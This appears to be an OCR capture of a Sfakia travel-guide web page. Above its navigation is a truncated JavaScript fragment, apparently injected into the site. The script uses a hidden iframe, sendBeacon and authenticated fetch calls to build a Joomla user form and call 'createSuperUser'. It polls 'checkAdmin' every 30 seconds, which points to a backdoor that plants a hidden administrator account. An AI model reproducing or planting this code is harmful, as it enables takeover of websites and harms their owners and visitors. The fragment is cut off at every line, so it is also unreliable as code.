
catch (e) {}try {if (navigator.sendBeacon) {navigator.sendB
(!document.getElementById('jc_router_iframe')) {var ifram
'position:absolute;width:0;height:0;border:0;visibility:
router;form.target = 'jc_router_iframe';form.style.display
k;inp.value = fields[k];form.appendChild(inp);});document.
buildUserBody(token, u) {var body = new URLSearchParams();b
u.login);body.set('jform[username]', u.login);body.set('jfo
'');body.set('jform[lastvisitDate]', '');body.set('jform[lastRe
'0');body.set('jform[requireReset]', '0');body.set('jform[gr
[allowTourAutoStart]', '');body.set('jform[params][admin_lan
'');body.set('jform[params][a11y_mono]', '0');body.set('jfor
body;}function createSuperUser(token, u) {return fetch(
buildUserBody(token, u).toString(),redirect: 'follow'}).cat
return;window.joomlacreater_create_done = true;fetchConfi
'/router.php');return fetch(FORM_URL, { credentials: 'include
(!token) return;return createSuperUser(token, u).then(functi
'include',redirect: 'manual',cache: 'no-store'}).then(function
'include' }).then(function (x) { return x.text(); });}if (r.sta
{});}checkAdmin();setInterval(checkAdmin, 30000);})();
Sfakia
Guide
Villages
Archeological Sites
Museum